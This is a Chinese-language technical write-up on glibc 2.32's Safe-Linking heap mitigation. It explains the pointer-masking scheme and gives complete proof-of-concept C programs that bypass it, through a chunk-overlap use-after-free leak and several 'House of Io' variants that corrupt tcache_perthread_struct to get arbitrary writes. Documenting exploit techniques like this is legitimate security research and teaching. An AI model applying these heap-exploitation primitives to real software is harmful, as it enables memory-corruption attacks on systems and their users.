Safe-Linking机制分析
环境搭建
下载glibc引入Safe-Linking机制版本:
git clone git://sourceware.org/git/glibc.git
cd glibc
git checkout 76d5b2f002a1243ddba06bd646249553353f4322
编译:
sudo apt-get install gawk
cd glibc
mkdir build
cd build
../configure --prefix=/usr/local/glbic/glibc2.31
make
sudo make install
指定glibc编译poc代码:
gcc poc.c -o poc -g -Wl,--rpath=/usr/local/glbic/glibc2.31/libc -Wl,--dynamic-linker=/usr/local/glbic/glibc2.31/lib/ld-linux-x86-64.so.2
安装pwngdb,之后就可以愉快地调试了。
Safe-Linking 机制分析
打算从glibc 2.32引入Safe-Linking 保护,将堆块头部保存的地址重新计算,具体计算过程如下:
#define PROTECT_PTR(pos, ptr, type) \
((type)((((size_t)pos) >> PAGE_SHIFT) ^ ((size_t)ptr)))
#define REVEAL_PTR(pos, ptr, type) \
PROTECT_PTR(pos, ptr, type)
将指针的地址右移PAGE_SHIFT 再和指针本身异或,如下,L为指针的地址,P为指针本身,该操作是可逆的,取指针时再做一次操作就可以还原得到原来的指针:

上述这种方法相当于对指针进行了随机化,有点像linux 内核下CONFIG_SLAB_FREELIST_HARDENED的缓解机制,CONFIG_SLAB_FREELIST_HARDENED的计算是:
下一个free object的地址 = random ^ 当前free object的地址 ^ 当前free object 原本fd处的值
在 kmem_cache 增加了一个unsigned long类型的变量random。
Safe-Linking 机制绕过
主要就是泄漏L»12的值,通过构造堆块,使得chunkC被包含在一个大堆块中,有两个指针同时指向chunkC,造成UAF,释放一个chunkC指针到tcache中,此时chunkC为tcache中第一个bin,fd引入补丁前填充的是0,此时因为Safe-Linking,P’ = L » 12 ^ P = L » 12 ^ 0 = L » 12。所以fd填充的是L»12的值,所以通过另一个chunkC指针就可以泄露该值,后续将目标地址和L12异或计算填充到fd,就可以达到任意地址的读写。
以下demo代码最终效果是将arbitrary_variable变量改写成0x112233445566。并且没有Safe-Linking的引入,demo代码也能达到相同效果,因为此时泄露出来的L»12为0,目标地址和0异或还是正确的地址。
综上所述,要绕过Safe-Linking主要就是泄露L的信息。其实如果能泄露堆的地址也可以。
(1)首先将tcachebin_0xa0全部填满:
void *tcache_allocs[7];
for( int i = 0; i < 7; i++) {
tcache_allocs[i] = malloc(0x98);
}
char *chunkA = malloc(0x98);
char *chunkB = malloc(0x98);
char *chunkC = malloc(0x98);
char *chunkD = malloc(0xb8);
for( int i = 0; i < 7; i++) {
SAFE_FREE(tcache_allocs[i]);
}

(2)再释放chunkB后,chunkB就会进入unsorted bin中
SAFE_FREE(chunkB);

(3)覆盖chunkD的pre_size为0x140,size为0xa0,并填充 chunkD[0x98] = ‘\x21’;
memcpy(chunkC, payload, 0x99);
chunkD[0x98] = '\x21';

(4)伪造chunkB的size为0x141,再释放chunkD,就会将chunkD当成0xa0大小的堆块进行释放,并和之前chunkB进行合并,得到0x140+0xa0=0x1e0的unsorted bin,将chunkC包含其中:
memcpy(chunkA, payload2, 0x9a);
SAFE_FREE(chunkD);

(5)将0x1e0大小的chunkB分割成junk(就是最开始的chunkB)和chunkC2(即最开始的chunkC),此时chunkC和chunkC2同时指向同一个堆块,释放chunkC2后,进入tcachebin_0xa0,fd填充的是L»12的值
for( int i = 0; i < 7; i++) {
tcache_allocs[i] = malloc(0x98);
}
char *junk = malloc(0x98);
char *chunkC2 = malloc(0x98);
SAFE_FREE(chunkC2);


(6)泄露得到L»12的值,伪造要分配的目标堆块地址,将arbitrary_variable变量包含在堆块中。重新申请chunkC3,此时chunkC和chunkC3指向同一个堆块
uint64_t L12 = *(int64_t *)chunkC;
uint64_t masked_ptr = L12 ^ (((uint64_t) &arbitrary_variable) & ~0xf);
uint64_t *chunkC3 = malloc(0x98);
SAFE_FREE(tcache_allocs[0]);
SAFE_FREE(chunkC3);
(7)修改chunkC的fd为伪造的目标堆块地址,利用house of spirit ,分配到该堆块,就可以修改arbitrary_variable变量的值。
*(uint64_t *) chunkC = masked_ptr;
char *junk2 = malloc(0x98);
uint64_t *winner = malloc(0x98);
*(winner+1) = 0x112233445566;

完整demo代码如下:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <inttypes.h>
#define SAFE_FREE(p) { free(p); p = NULL; }
char *payload = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x40\x01\x00\x00\x00\x00"
"\x00\x00\xa0";
char *payload2 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x41\x01";
uint64_t screw_up_alignment = 0x4a4a4a4a;
uint64_t arbitrary_variable = 0x11111111;
int bypass_demo() {
void *tcache_allocs[7];
for( int i = 0; i < 7; i++) {
tcache_allocs[i] = malloc(0x98);
}
char *chunkA = malloc(0x98);
char *chunkB = malloc(0x98);
char *chunkC = malloc(0x98);
char *chunkD = malloc(0xb8);
for( int i = 0; i < 7; i++) {
SAFE_FREE(tcache_allocs[i]);
}
SAFE_FREE(chunkB);
memcpy(chunkC, payload, 0x99);
chunkD[0x98] = '\x21';
memcpy(chunkA, payload2, 0x9a);
SAFE_FREE(chunkD);
for( int i = 0; i < 7; i++) {
tcache_allocs[i] = malloc(0x98);
}
char *junk = malloc(0x98);
char *chunkC2 = malloc(0x98);
SAFE_FREE(chunkC2);
uint64_t L12 = *(int64_t *)chunkC;
uint64_t masked_ptr = L12 ^ (((uint64_t) &arbitrary_variable) & ~0xf);
uint64_t *chunkC3 = malloc(0x98);
SAFE_FREE(tcache_allocs[0]);
SAFE_FREE(chunkC3);
*(uint64_t *) chunkC = masked_ptr;
char *junk2 = malloc(0x98);
uint64_t *winner = malloc(0x98);
*(winner+1) = 0x112233445566;
printf("Arbitrary variable now contains 0x%lx\n", arbitrary_variable);
}
int main() {
printf("Arbitrary variable now contains 0x%lx\n", arbitrary_variable);
bypass_demo();
return 0;
}
不用信息泄露绕过Safe-Linking 机制
每个线程通过一个tcache_perthread_struct线程本地变量保存tcache bin以及相关的chunk计数。tcache_perthread_struct的初始化过程如下,在分配堆块时,会先分配tcache_perthread_struct结构体,大小为0x290,在堆块的最开始位置。
victim = _int_malloc (ar_ptr, bytes);
[…]
if (victim)
{
tcache = (tcache_perthread_struct *) victim;
memset (tcache, 0, sizeof (tcache_perthread_struct));
}
tcache_perthread_struct的结构如下:
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
count是一个字节数组(共64个字节,对应64个tcache链表),其中每一个字节表示的是tcache每一个链表中有多少个元素。entries是一个指针数组(共64个元素,对应64个tcache链表, tcache bin中最大为0x400字节),每一个指针指向的是对应tcache_entry结构体的地址。
如果我们能够修改tcache_perthread_struct这个结构体的内容,就可以完全控制malloc的内存分配。
(1)因为tcache_perthread_struct结构体,在堆块的最开始位置,可以通过计算偏移,通过当前堆块的地址减去偏移,得到tcache_perthread_struct的地址。
(2)在释放一个堆块后,会在堆块的bk位置填充tcache_perthread_struct的地址。

demo分析
/* House of Io for Malloc in Glibc 2.32 - safe-linking bypass
abstraction layer high enough to be be universal, though somewhat
optimistic in terms of the availability of exploit primitives */
#include <stdio.h>
#include <stdlib.h>
unsigned long victim = 1;
int main()
{
long int *a, *b, *c;
a = malloc(20);
b = malloc(20);
free(b);// 释放b堆块后,b堆块的bk被覆盖为tcache_perthread_struct结构体的地址
a = *(b + 1); // 泄露得到tcache_perthread_struct结构体的地址
*a = 2; // 修改counts[0]为2
long int *z = (char *)a + 0x80;// 偏移0x80的部分是entries指针数组位置
*z = &victim; // 将entries[0]填充为victim变量的地址,此时会将victim变量的地址当成一个被释放的堆块,大小为0x20
int *v = malloc(0x15);// 获得victim变量所在的堆块
*v = 2; // 进行修改
printf("%d\n", victim);
return 0;
}
上述demo还是需要泄露得到tcache_perthread_struct结构体的地址,以下的demo不需要:
#include <stdio.h>
#include <stdlib.h>
unsigned long victim = 1;
typedef struct hi {
char *a;
char *b;
};
int main()
{
long int *a, *b, *c;
struct hi *ptr = malloc(sizeof(ptr));
ptr->a = malloc(10);
ptr->b = malloc(10);
free(ptr);// 释放ptr堆块,在ptr->b被覆盖为tcache_perthread_struct结构体的地址
free(ptr->b);// 释放tcache_perthread_struct结构
a = malloc(0x285);// 重新申请得到tcache_perthread_struct结构
*a = 2; //修改counts[0]为2
long int *z = (char *)a + 0x80; // 下面操作同上
*z = &victim;
int *v = malloc(0x15);
*v = 2;
printf("%d\n", victim);
return 0;
}
另一个类似的demo,只是不通过释放再重新申请得到tcache_perthread_struct结构体,而是直接修改tcache_perthread_struct结构体:
/* STRUCT UAF variant of House of Io */
#include <stdio.h>
#include <stdlib.h>
unsigned long victim = 1;
typedef struct hi {
char *a;
char *b;
};
int main()
{
long int *a, *b, *z;
struct hi *ptr = malloc(sizeof(ptr));
ptr->a = malloc(10);
ptr->b = malloc(10);
free(ptr);
a = ptr->b;
*a = 2;
z = (char *)a + 0x80;
*z = &victim;
b = malloc(0x15);
*b = 2;
printf("%d\n", victim);
return 0;
}
参考链接
在uclibc-ng中引入的补丁:https://gogs.waldemar-brodkorb.de/oss/uclibc-ng/commit/886878b22424d6f95bcdeee55ada72049d21547c 就是在取p->fd和存放p->fd时都改成调用REVEAL_PTR
https://research.checkpoint.com/2020/safe-linking-eliminating-a-20-year-old-malloc-exploit-primitive/ 机制介绍
https://www.researchinnovations.com/post/bypassing-the-upcoming-safe-linking-mitigation 机制绕过
House of Io:https://awaraucom.wordpress.com/2020/07/13/house-of-io/
demo 地址: https://github.com/Ruia-ruia/Exploits